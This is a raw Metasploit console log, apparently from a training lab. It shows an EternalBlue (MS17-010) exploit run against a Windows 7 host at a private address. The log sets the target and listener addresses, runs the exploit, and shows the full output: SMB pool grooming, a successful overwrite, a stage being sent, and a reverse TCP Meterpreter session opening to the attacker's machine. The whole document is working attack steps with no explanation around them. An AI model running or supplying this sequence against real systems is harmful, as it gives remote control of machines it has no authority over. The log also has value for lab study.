 msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.39.151
rhosts => 10.10.39.151
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.9.161.71
lhost => 10.9.161.71
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.9.161.71:4444
[*] 10.10.39.151:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.39.151:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.39.151:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.39.151:445 - Connecting to target for exploitation.
[+] 10.10.39.151:445 - Connection established for exploitation.
[+] 10.10.39.151:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.39.151:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.39.151:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.39.151:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.39.151:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.39.151:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.39.151:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.39.151:445 - Sending all but last fragment of exploit packet
[*] 10.10.39.151:445 - Starting non-paged pool grooming
[+] 10.10.39.151:445 - Sending SMBv2 buffers
[+] 10.10.39.151:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.39.151:445 - Sending final SMBv2 buffers.
[*] 10.10.39.151:445 - Sending last fragment of exploit packet!
[*] 10.10.39.151:445 - Receiving response from exploit packet
[+] 10.10.39.151:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.39.151:445 - Sending egg to corrupted connection.
[*] 10.10.39.151:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.39.151
[*] Meterpreter session 1 opened (10.9.161.71:4444 -> 10.10.39.151:49212) at 2020-10-19 03:24:27 -0400
[+] 10.10.39.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.39.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.39.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >